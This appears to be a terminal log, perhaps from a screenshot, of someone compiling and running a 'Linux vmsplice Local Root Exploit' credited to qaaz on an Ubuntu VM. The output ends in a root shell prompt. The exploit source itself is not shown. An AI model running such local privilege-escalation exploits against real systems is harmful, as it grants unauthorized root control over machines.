 vmware@ubuntuvm:/tmp$ ls
exploit.c  sql5uY6Z9
vmware@ubuntuvm:/tmp$ gcc exploit.c -o exploit -static
vmware@ubuntuvm:/tmp$ ./exploit
-----------------------------------
 Linux vmsplice Local Root Exploit
 By qaaz
-----------------------------------
[+] mmap: 0x0 .. 0x1000
[+] page: 0x0
[+] page: 0x20
[+] mmap: 0x4000 .. 0x5000
[+] page: 0x4000
[+] page: 0x4020
[+] mmap: 0x1000 .. 0x2000
[+] page: 0x1000
[+] mmap: 0xb7f3b000 .. 0xb7f6d000
[+] root
I have no name!@ubuntuvm:/tmp#